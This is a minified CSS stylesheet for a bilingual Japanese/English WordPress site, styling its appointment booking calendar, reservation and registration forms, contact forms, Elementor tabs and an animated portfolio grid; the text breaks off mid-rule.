#birs_appointment_form .birs_error{font-size:.75rem;padding:.75rem;color:#d8000c;background-color:#ffbaba;border:1px solid;margin-top:12px}.formError.inline,.formErrorContent{font-size:.75rem;color:#d8000c;margin-top:5px !important;margin-bottom:5px !important}.acf-field input::-webkit-input-placeholder{color:#888}.acf-field input::-moz-placeholder{color:#888}.acf-field input:-ms-input-placeholder{color:#888}.acf-field input::-ms-input-placeholder{color:#888}.acf-field input::placeholder{color:#888}#birs_appointment_form .birs_field_register{margin-bottom:24px;font-size:.85rem}@media only screen and (max-width: 47.9em){.page-reservation{background:#fff}.order--checkout__footer.input-list{text-align:center}.order--checkout__footer.input-list .cta:last-child{margin-top:24px}ul.acf-radio-list:before,ul.acf-radio-list:after{content:none}ul.acf-radio-list{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}ul.acf-radio-list>li{width:48%}#birs_appointment_form ul.acf-radio-list li label{display:block}#birs_appointment_form ul.acf-radio-list li:not(:last-child){margin-bottom:12px}.acf-fields>.acf-field .formErrorContent{margin-bottom:0 !important}#birs_appointment_form li .acf-fields>.acf-field:not(:last-child){margin-bottom:24px}#reservationFormConfirm .row>.confirm_info{margin-bottom:24px;padding-bottom:24px;border-bottom:solid 1px #e8e8e8}#reservationFormConfirm .row>.confirm_info:last-child{border-bottom:none;margin-bottom:0}ul.form__steps{-ms-flex-pack:distribute;justify-content:space-around}.form__steps_wrap>.form__steps{padding:20px 0 50px}.form__step-container{position:static}.page-reservation{padding:0}.form__step-container:before,.form__step-container:after,ul.form__steps:after{content:none}.form__step:not(.is-active) .form__step-title{display:none}.form__step-nr{margin:0;width:35px;height:35px;line-height:37px}.form__step-container,ul.form__steps>li{position:static}.is-active .form__step-title{position:absolute;left:0;right:0;bottom:14px}body.parent-reservation #theme-page-header .page-header{margin-bottom:0}.form_sideimg .sideimg__content{max-width:100%}.sideimg__content .entry-title{font-size:2.5rem}.form_sideimg p{font-size:.75rem}.double_button{padding:12px 24px;margin-top:0}.rv_form_row>.form_sidecon,#birs_appointment_form .rv_form_row>.form_sidecon{padding:0 .75rem}#reservationForm #birs_appointment_form .birs_section{margin-top:40px}}.page-register .wppb-user-forms ul{max-width:initial}.page-register .wppb-form-field input,.page-register .wppb-form-field input[type=text],.page-register .wppb-form-field input[type=number],.page-register .wppb-form-field input[type=email],.page-register .wppb-form-field input[type=url],.page-register .wppb-form-field input[type=password],.page-register .wppb-form-field input[type=search],.page-register .wppb-form-field select,.page-register .wppb-form-field textarea,.page-register .wppb-checkboxes,.page-register .wppb-radios,.page-register #wppb-login-wrap .login-username input,.page-register #wppb-login-wrap .login-password input{float:none}.page-register .wppb-form-field input,.page-register .wppb-form-field input[type=text],.page-register .wppb-form-field input[type=number],.page-register .wppb-form-field input[type=email],.page-register .wppb-form-field input[type=url],.page-register .wppb-form-field input[type=password],.page-register .wppb-form-field input[type=search],.page-register .wppb-form-field textarea,.page-register #wppb-login-wrap .login-username input,.page-register #wppb-login-wrap .login-password input{padding:.625rem .75rem;width:100%;height:auto;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.25rem}.page-register .wppb-form-field label.form-row__label{float:none;width:100%}.page-register .wppb-form-field label,.page-register #wppb-login-wrap .login-username label,.page-register #wppb-login-wrap .login-password label{float:none}.page-register .wppb-user-forms ul li:after{content:none}.page-register .wppb-user-forms ul li{padding-bottom:0}.page-register .wppb-user-forms>ul>li:not(:last-child){margin-bottom:24px}.wppb-form-field span.value{margin:0;font-style:normal}.wppb-user-forms>ul>li>.value>ul.column_wrap>li>label,.column_wrap.has_label>.wppb-form-field>span.flex_input>label>span.wppb-required{display:none}.wppb-user-forms>ul>li>.value>ul.column_wrap>li>input,.wppb-user-forms>ul>li>.value>ul.column_wrap>li>select{float:none}ul.column_wrap{display:-webkit-box;display:-ms-flexbox;display:flex}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2.has_error{display:block}.column_wrap.has_label>.wppb-form-field>span.flex_input{margin:0;display:-webkit-box;display:-ms-flexbox;display:flex}ul.column_wrap>li{-webkit-box-flex:1;-ms-flex:1;flex:1}.page-register .wppb-user-forms ul li ul.column_wrap.name_column,.page-register .wppb-user-forms ul li ul.column_wrap.kana_column{margin-left:-0.75rem;margin-right:-0.75rem}.page-register .wppb-user-forms ul li ul.column_wrap.name_column li,.page-register .wppb-user-forms ul li ul.column_wrap.kana_column li{padding-left:.75rem;padding-right:.75rem}.wppb-user-forms>ul>li>.value>ul.column_wrap>li.column_2>label{display:block}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label,.column_wrap.has_label>.wppb-form-field>span.flex_input>label{width:48px;line-height:42px;text-align:center;font-style:normal;background-color:#f6f6f6;position:relative}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label:after,.column_wrap.has_label>.wppb-form-field>span.flex_input>label:after{content:"";height:26px;width:1px;background:rgba(0,0,0,.15);display:block;position:absolute;top:8px;right:0}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2{display:-webkit-box;display:-ms-flexbox;display:flex}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>input{-webkit-box-flex:1;-ms-flex:1;flex:1}.wppb-user-forms>ul>li>.value>ul.column_wrap.has_label>li.column_2>label>span.wppb-required{display:none}.wppb-user-forms .formError.inline .formErrorContent{margin:0 !important;padding:0}@media only screen and (min-width: 768px){.wppb-user-forms>ul>li{display:-webkit-box;display:-ms-flexbox;display:flex}.page-register .wppb-form-field label.form-row__label{width:250px;margin-bottom:0}.page-register .wppb-form-field span.value{-webkit-box-flex:1;-ms-flex:1;flex:1}}.wpforms-container .wpforms-field-container .wpforms-field.form-row label{letter-spacing:1px;font-size:.75rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row input,.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea{width:100%;padding-right:.75rem;padding-left:.75rem;-webkit-transition:all 230ms ease-in-out;transition:all 230ms ease-in-out;background-color:#f6f6f6;border-radius:0;border:solid 1px #f6f6f6;outline-width:0;-webkit-appearance:none;line-height:1.45;font-size:.875rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row input:focus,.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea:focus{border-color:#000}.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=text],.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=number],.wpforms-container .wpforms-field-container .wpforms-field.form-row input[type=email],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=text],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=number],.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea[type=email]{height:2.625rem}.wpforms-container .wpforms-field-container .wpforms-field.form-row select{border:1px solid #e8e8e8}.wpforms-container .wpforms-field-container .wpforms-field.form-row textarea{padding-top:1.25rem;padding-bottom:1.25rem;resize:none;border-radius:0px}.booked-calendar-shortcode-wrap{max-width:432px}body .booked-calendar-wrap table.booked-calendar{background:#fff;border:1px solid rgba(0,0,0,.04) !important;-webkit-box-shadow:0 5px 8px rgba(0,0,0,.05) !important;box-shadow:0 5px 8px rgba(0,0,0,.05) !important}body .booked-calendar-wrap table.booked-calendar td.next-month .date,body table.booked-calendar td.prev-month .date{background:#fff}body .booked-calendar-wrap table.booked-calendar td.next-month:hover .date span,body table.booked-calendar td.prev-month:hover .date span{color:#000}body .booked-calendar-wrap table.booked-calendar thead th{background:#fff !important;color:#0a0a0a !important;border:none}body .booked-calendar-wrap table.booked-calendar thead tr.days th{padding-top:24px !important;font-size:14px;font-weight:400;color:rgba(0,0,0,.3) !important;border:none !important;background:none !important}body .booked-calendar-wrap table.booked-calendar td:hover .date,body .booked-calendar-wrap table.booked-calendar td:hover .date span{background:#fafafa}body .booked-calendar-wrap table.booked-calendar thead{background:none !important}body .booked-calendar-wrap table.booked-calendar tr.days{background:none !important}body .booked-calendar-wrap table.booked-calendar td.prev-date .date,body table.booked-calendar td.prev-date:hover .date,body table.booked-calendar td.prev-date:hover .date span{background:#fff !important}body .booked-calendar-wrap table.booked-calendar td{border:none !important}body .booked-calendar-wrap table.booked-calendar tr.week td.active .date,body table.booked-calendar tr.week td.active:hover .date,body table.booked-calendar tr.en_UStryBlock{background:#f5f5f5}body table.booked-calendar thead th .page-right,body table.booked-calendar thead th .page-left{color:#888 !important;z-index:3}body table.booked-calendar thead th .monthName{position:relative;z-index:3}body table.booked-calendar th .monthName a{color:rgba(0,0,0,.5)}body table.booked-calendar th .monthName a:hover{color:#000}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time,body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-time i.booked-icon{color:#000;font-weight:normal}body table.booked-calendar td.today .date span{border:none;background:rgba(1,1,1,.03)}body #booked-profile-page input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .appt-block .google-cal-button>a:hover{border-color:#000 !important}body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body #booked-profile-page .appt-block .google-cal-button>a,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{border-color:#000}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td a.ui-state-active:hover,body #booked-profile-page input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover,body table.booked-calendar th,body table.booked-calendar thead,body table.booked-calendar thead th,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover,body #booked-profile-page .booked-profile-header,body #booked-profile-page .booked-tabs li.active a,body #booked-profile-page .booked-tabs li.active a:hover,body #booked-profile-page .appt-block .google-cal-button>a:hover,#ui-datepicker-div.booked_custom_date_picker .ui-datepicker-header,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button:hover{background:#000 !important;color:#fff}#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a,#ui-datepicker-div.booked_custom_date_picker table.ui-datepicker-calendar tbody td.ui-datepicker-today a:hover,body #booked-profile-page input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary,body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button,body #booked-profile-page .booked-profile-appt-list .appt-block.approved .status-block,body #booked-profile-page .appt-block .google-cal-button>a,body .booked-modal p.booked-title-bar,body table.booked-calendar td:hover .date span,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active,body .booked-list-view a.booked_list_date_picker_trigger.booked-dp-active:hover,.booked-ms-modal .booked-book-appt,body .booked-calendar-wrap table.booked-calendar .booked-appt-list .timeslot .timeslot-people button{background:#fff;color:#000}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people button.new-appt{font-family:var(--fontPrimary);font-size:.65rem}table.booked-calendar{font-family:var(--fontPrimary)}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-people,body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{display:block;width:auto;float:none;padding:0 15px;height:auto}body .booked-calendar-wrap .booked-appt-list .timeslot{height:60px;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center}body .booked-calendar-wrap .booked-appt-list .timeslot.bookedClearFix:after{content:none}body .booked-calendar-wrap table.booked-calendar thead tr:first-child th:after{content:"";position:absolute;top:0;left:0;width:100%;height:60px;z-index:1;transform:scale(1, 1);-webkit-transform:scale(1, 1);-moz-transform:scale(1, 1);box-shadow:0 15px 50px rgba(2,3,3,.03);-webkit-box-shadow:0 15px 50px rgba(2,3,3,.03);-moz-box-shadow:0 15px 50px rgba(2,3,3,.03)}body table.booked-calendar thead tr:first-child th{height:60px;padding:14px 0 8px !important;background:none !important}@media only screen and (min-width: 48em){body table.booked-calendar th .monthName{font-size:1.25rem;line-height:2rem;height:2rem}body .booked-calendar-wrap .booked-appt-list h2{font-size:1rem}body table.booked-calendar td{font-size:.9em}}.step #submit-request-appointment,.step #condition-new .cancel,.step .booked-title-bar,.step .booked-icon-close{display:none !important}legend.booked__form__section{margin-bottom:24px}legend.booked__form__section .heading{margin:0;padding:0;border:none;font-family:var(--fontPrimary);font-weight:300;font-size:1.35rem}body:not(.en_US) .btn-group .btn,body:not(.en_US) legend.booked__form__section .heading,body:not(.en_US) .booked-calendar-wrap .booked-appt-list h2,body:not(.en_US) table.booked-calendar .booked-appt-list .timeslot .timeslot-people button.new-appt{font-family:var(--fontBody)}body .booked-form .booked-appointments{padding:14px 0;border-radius:0px;-webkit-box-shadow:none;box-shadow:none;border-bottom:1px solid #efefef}.ch-aq .cf-meta-value strong{color:#888 !important}#bookedForm .btn--2{display:none}#bookedForm legend.booked__form__section.confirm--booking__form__section{padding-top:2rem}body .booked-form .field .checkbox-radio-block{display:inline-block;padding-left:0}body .booked-form .field .checkbox-radio-block+.checkbox-radio-block{margin-left:5px}.selectric-wrapper{color:#202020}body .booked-form .field label.field-label{padding:0;display:block;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}body .booked-form .field{margin-top:0;margin-bottom:24px}body .booked-form .field.booked-text-content{margin-top:0;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15}body .booked-form .field input[type=text],body .booked-form .field input[type=password],body .booked-form .field input[type=tel],body .booked-form .field input[type=email],body .booked-form .field textarea{font-family:var(--fontPrimary);border:1px solid #e8e8e8}body.ja .booked-form .field input[type=text],body.ja .booked-form .field input[type=password],body.ja .booked-form .field input[type=tel],body.ja .booked-form .field input[type=email],body.ja .booked-form .field textarea{font-family:"Noto Sans JP",var(--fontBody)}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select{border:1px solid #e8e8e8;background:#fff;position:relative;display:-ms-flexbox;display:-webkit-box;display:flex}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select:after{content:"";font-family:"oecicon";font-weight:400;border:none;speak:none;text-transform:none;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:80%;position:absolute;right:15px;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);-webkit-transition:150ms linear all;transition:150ms linear all}body .page-content .booked-calendarSwitcher.calendar .selectric-input-select select.justselect{padding:0 32px 0 12px;color:#222 !important;width:100%;height:40px !important;margin:0;z-index:0}body .page-content .booked-calendarSwitcher.calendar{background:none !important;border-radius:0;padding:0;display:block}.booked-calendarSwitcher.calendar:before,.booked-calendarSwitcher.calendar i{display:none}body .page-content .booked-calendarSwitcher.calendar p:before{content:none}body .page-content .booked-calendarSwitcher.calendar:before{content:"サービス";display:block;color:#000;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;text-transform:uppercase}body .booked-calendar-wrap:before{content:"ご予約日時";display:block;color:#000;margin-bottom:12px;font-size:12px;letter-spacing:1px;font-weight:normal;line-height:1.15;text-transform:uppercase}body.en_US .booked-calendar-wrap:before{content:"Appointment Date/Time";font-family:var(--fontPrimary)}body.en_US .booked-calendarSwitcher.calendar:before{content:"Service";font-family:var(--fontPrimary)}body .page-content .booked-calendarSwitcher.calendar+.booked-calendar-wrap.large{margin-top:24px}.rv_form_row>.form_sidecon{max-width:620px}@media(max-width: 991px){.row.rv_form_row{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.booked-calendar-shortcode-wrap{margin:0 auto}.rv_form_row>.form_sidecon{max-width:432px}#bookedForm .rv_form_row .form_sidecon{margin-top:40px}body .booked-calendar-wrap .booked-appt-list .timeslot.timeslot-count-hidden .timeslot-time{width:120px}body table.booked-calendar .booked-appt-list .timeslot .timeslot-people{-webkit-box-flex:1;-ms-flex:1;flex:1}#bookedForm legend.booked__form__section,#bookedForm legend.booked__form__section+div,#bookedForm .btn-group{padding-left:.75rem;padding-right:.75rem}.is-active .form__step-title{letter-spacing:1px}.custom-steps .btn-group{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.custom-steps .btn-group .btn{-webkit-box-flex:1;-ms-flex:1;flex:1}.custom-steps .btn-group input[type=button].btn{padding:0 24px}}#extraForm .condition-block>#newAppointmentForm>.field{margin:0}input[type=button].btn.ch-hidden{cursor:not-allowed;pointer-events:none;background:#e6e6e6;border-color:#e6e6e6}body .booked-form #newAppointmentForm p.status{color:red}body #booked-profile-page #booked-page-form .booked-tabs.login{border-color:#000 !important;background:rgba(0,0,0,0) !important}body #booked-profile-page #booked-page-form .booked-tabs li a{background:#fff !important}body #booked-profile-page #booked-page-form input[type=submit].button-primary,body table.booked-calendar input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-list-view button.button,body .booked-list-view input[type=submit].button-primary,body .booked-modal input[type=submit].button-primary{border-color:#000 !important;background:#fff !important;color:#000 !important}body #booked-profile-page #booked-page-form input[type=submit].button-primary:hover,body table.booked-calendar input[type=submit].button-primary:hover,body .booked-list-view button.button:hover,body .booked-list-view input[type=submit].button-primary:hover,body .booked-modal input[type=submit].button-primary:hover{color:#fff !important;background:#000 !important}body #booked-profile-page #booked-page-form input[type=email]:focus,body #booked-profile-page #booked-page-form input[type=text]:focus,body #booked-profile-page #booked-page-form input[type=password]:focus,body #booked-profile-page #booked-page-form textarea:focus{border-color:#000;background:#f9f9f9}.ch-aq .cf-meta-value strong{font-family:"Noto Sans JP",var(--fontBody);display:block;margin-bottom:12px;font-size:12px;font-weight:400;letter-spacing:1px;text-transform:uppercase}.ch-active-time{background:#000 !important}.ch-active-time .button-text{color:#fff !important}body .booked-form .condition-block{display:block}.ch-step2 div.status{color:red}.ch-step2 .required-asterisk{color:#e35656;margin:-1px 0 0 7px}.acf-input .ch_delete_photo{top:unset !important}.alert_allow_booking{font-size:90%;color:red}body .booked-calendar-wrap .booked-appt-list .timeslot .timeslot-title{font-size:.85rem;margin:14px 0 4px 0}.fit_data_options{width:100%}.custom_option__total_table{border:none}.custom_option__total_table td{padding:12px;border:none;border-bottom:1px solid #eaeaea}.custom_option__total_table td.tr_label{font-size:.85rem;width:180px;text-align:left}.custom_option .selected_note{margin-top:1.5rem;line-height:1.45}.custom_option .selected_note .ttl{font-weight:500}.custom_option .selected_note p{font-size:.85rem}@media screen and (max-width: 339px){.custom_option .selected_note p{font-size:.75rem}}.custom_option__container .extra_fee{font-family:var(--fontPrice);font-weight:400;letter-spacing:.1em}.fit_data_options{margin-bottom:1rem;list-style-type:none;counter-reset:css-counter 0}.fit_data_options>div{counter-increment:css-counter 1}.fit_data_options .fit_title{font-weight:bold;padding-left:1.5rem;position:relative}.fit_data_options .fit_title:before,.fit_data_options .fit_title:after{position:absolute;left:0;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%)}.fit_data_options .fit_title:before{content:counter(css-counter) "";font-weight:400;width:1rem;line-height:1;display:inline-block;text-align:center;font-size:85%}.fit_data_options .fit_title+.fit_body{padding-top:1rem;padding-bottom:2rem}.fit_data_options .fit_title+.fit_body .button{margin-top:1.75rem}.fit_data_options .fit_title+.fit_body .help_txt{font-size:.8rem;margin-bottom:2rem}.fit_data_options .selected_output{margin-top:2rem;margin-bottom:0;font-family:var(--fontBody);font-weight:500;font-size:.8rem}#ch_agree_term_try_fit{padding:.75rem 2.125rem;height:48px;background:#000;color:#fff;border-color:#000;letter-spacing:.05em;margin-top:1rem}#read_term_of_use_try_fit{cursor:pointer}.ch_next_disable{opacity:1 !important;background-color:rgba(0,0,0,0) !important;border-color:#ddd !important;color:#ddd !important;cursor:not-allowed !important;pointer-events:none !important}.about_optional{margin-top:1.5rem}.about_optional__description{display:-webkit-box;display:-ms-flexbox;display:flex}.about_optional__description .img{width:35%}.about_optional__description .txt{padding-left:1rem;line-height:1.65;font-size:.8rem}.about_optional__description .txt .ttl{font-size:.9rem;line-height:1.45;margin-bottom:8px}.order__summary__row.order-deposit-notice{font-size:.8rem;font-weight:600;color:#c00}.deposit__item{margin-top:5px;font-size:.75rem;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between}.deposit__item .value{padding-left:6px}p.slick_p{padding:0 2rem}#contact-contain-box .elementor-row{-webkit-box-sizing:border-box;box-sizing:border-box;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row;-ms-flex-wrap:wrap;flex-wrap:wrap}#contact-contain-box #aside-con{max-width:245px;width:100%}#contact-contain-box #main-con{width:100%;-webkit-box-flex:1;-ms-flex:1;flex:1}#contact-contain-box .elementor-column-gap-default>.elementor-row>.elementor-column>.elementor-element-populated{padding:0 15px}#contact-contain-box .elementor-widget-wrap .serif-heading h2{font-family:var(--fontSecondary);font-weight:normal;font-size:3rem !important}.mw_wp_form .form-row .mwform-tel-field input[type=text]{width:auto;float:none !important}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-content{border:none !important}.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:after,.elementor-widget-tabs .elementor-tab-desktop-title.elementor-active:before{content:none}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active,.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title{border:none;position:relative}.elementor-widget-tabs .elementor-tabs-wrapper{position:relative}.elementor-widget-tabs.elementor-tabs-view-horizontal .elementor-tab-desktop-title.elementor-active:after{content:"";height:1px !important;width:100% !important;position:absolute;left:0 !important;bottom:0px !important;display:block;background:rgba(0,0,0,.5);z-index:2;border:none !important}.elementor-widget-tabs .elementor-tabs-wrapper:after{content:"";display:block;width:100%;height:1px;background:#efefef;position:absolute;left:0;bottom:0;z-index:0}#contact-contain-box .elementor-tab-title a{font-family:Courier,"Courier New",monospace;font-weight:normal;color:#000}#contact-contain-box .elementor-tab-title:not(.elementor-active) a{color:rgba(0,0,0,.3)}.ctf-contact-form .wpcf7-form-control{font-family:var(--fontBody);font-weight:300;letter-spacing:1px;color:#000}.ctf-contact-form .wpcf7-form-control::-webkit-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::-moz-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control:-ms-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::-ms-input-placeholder{color:rgba(0,0,0,.5)}.ctf-contact-form .wpcf7-form-control::placeholder{color:rgba(0,0,0,.5)}.mw_wp_form .form-row{float:none}.mw_wp_form_input .field-wrapper .button{height:48px}.mw_wp_form_confirm{max-width:480px;margin:0 auto}.mw_wp_form_confirm .field-wrapper .button{width:100%;height:48px}.form-row input[type=text]{float:none}.contact-form-emails{padding:0;margin:0;list-style:none}.contact-form-emails li h3{font-weight:400;font-style:normal;color:#000;font-size:1.25rem;line-height:1.45;text-decoration:inherit;font-family:var(--fontSecondary)}.contact-form-emails li h3 a{display:inline-block}.contact-form-emails .headline{font-family:var(--fontPrimary);font-weight:500;letter-spacing:2px;text-transform:uppercase;color:rgba(0,0,0,.5);line-height:1}.contact-form-emails li+li{margin-top:28px}#aside-con .elementor-text-editor p{font-family:var(--fontPrimary);color:rgba(0,0,0,.6);line-height:1.5}#aside-con .elementor-text-editor p:last-child{margin-bottom:0}.mw_wp_form form .form-row{float:none}span.mwform-tel-field{display:block;display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;-webkit-box-align:center;-ms-flex-align:center;align-items:center}span.mwform-tel-field input{margin-right:5px}span.mwform-tel-field input:not(:first-child){margin-left:5px}div#error-tel ul.parsley-errors-list+ul.parsley-errors-list{display:none}.mw_wp_form.mw_wp_form_complete{max-width:480px;margin:0 auto;font-weight:300;line-height:1.6;font-size:.95rem}@media only screen and (max-width: 47.99em){#contact-contain-box .justwrap{width:100%;margin:0;height:50px;float:none}#contact-contain-box .elementor-tabs .elementor-tabs-wrapper{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}#contact-contain-box .elementor-tabs .elementor-tabs-wrapper .elementor-tab-title{padding:20px 0;text-align:center;-webkit-box-flex:1;-ms-flex:1;flex:1}#contact-contain-box .elementor-tabs .elementor-tab-mobile-title{display:none}#contact-contain-box .elementor-row .elementor-col-50:last-child{-webkit-box-ordinal-group:0;-ms-flex-order:0;order:0;margin-bottom:42px}#contact-contain-box #aside-con{max-width:100%}#contact-contain-box .elementor-row .elementor-col-50:first-child{-webkit-box-ordinal-group:1;-ms-flex-order:1;order:1}}#portfolio_modal .slick-list .slick-slide{display:-ms-flexbox;display:-webkit-box;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}ul.cat-portfolio{margin:0;padding:0;list-style:none}ul.cat-portfolio>li>.filter_link{display:inline-block;cursor:pointer;font-family:Courier,"Courier New",monospace;font-weight:normal;font-size:.85rem;color:#000}.portfolio-grids.row{margin-left:-2.5px;margin-right:-2.5px}.portfolio-grids>.grid-item{padding:0}.grid-outer{padding:2.5px}.grid-content{position:relative}.grid-item .pf_link{border:solid 1px #efefef}p.see_more{font-size:.75rem;font-family:var(--fontPrimary);font-weight:400;letter-spacing:1px}p.see_more span{display:inline-block;border-bottom:1px solid}a.pf_link{display:block;height:100%;overflow:hidden;position:relative;width:100%;z-index:6}.pf_caption{-webkit-transition:all 1s;transition:all 1s}.pf_caption{position:absolute;display:block;top:0;left:0;z-index:6;width:100%;height:100%;text-align:center;background:rgba(0,0,0,0)}.pf_title,.pf_series{color:#c59b5f}.pf_title{font-size:18px;font-family:Courier,"Courier New",monospace;font-weight:normal;margin:0 15%;position:relative;top:-50%;-webkit-transition:all 1s;transition:all 1s}span.pf_series{position:relative;top:-50%;font-family:var(--fontPrimary);letter-spacing:1px;margin-bottom:5px;font-weight:600;font-size:12px;display:block;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover span.pf_series{top:0}p.see_more{text-transform:uppercase;color:#c59b5f;margin:10px auto 0;position:relative;bottom:-50%;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover p.see_more{bottom:0}a.pf_link:before{content:"";display:block;position:absolute;border-left:1px solid #c59b5f;border-right:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover:before{content:"";display:block;position:absolute;border-left:1px solid #c59b5f;border-right:1px solid #c59b5f;width:70%;height:90%;margin:0px auto;color:#fff;top:5%;left:15%;z-index:96;-webkit-transition:all 1s ease 0s;transition:all 1s ease 0s}a.pf_link:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:90%;height:70%;margin:0 auto;color:#fff;top:15%;left:5%;z-index:6}.pf_caption:before{content:"";display:block;position:absolute;border:1px solid #c59b5f;width:0px;height:0px;margin:0 auto;color:#fff;top:50%;left:50%;z-index:-9999;-webkit-transition:all 1s;transition:all 1s}.grid-content p.see_more,.pf_caption:before{opacity:0}a.pf_link:hover .pf_caption:before,a.pf_link:hover .grid-content p.see_more{opacity:1}a.pf_link:hover .pf_caption:before{content:"";display:block;position:absolute;border:1px solid #c59b5f;width:80%;height:80%;margin:0 auto;color:#fff;top:10%;left:10%;z-index:6}.pf_caption:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:110%;height:110%;margin:0 auto;color:#fff;top:-5%;left:-5%;z-index:6;-webkit-transition:all 1s;transition:all 1s}a.pf_link:hover .pf_caption:after{content:"";display:block;position:absolute;border-top:1px solid #c59b5f;border-bottom:1px solid #c59b5f;width:90%;height:70%;margin:0 auto;color:#fff;top:15%;left:5%;z-index:6}a.pf_link:hover 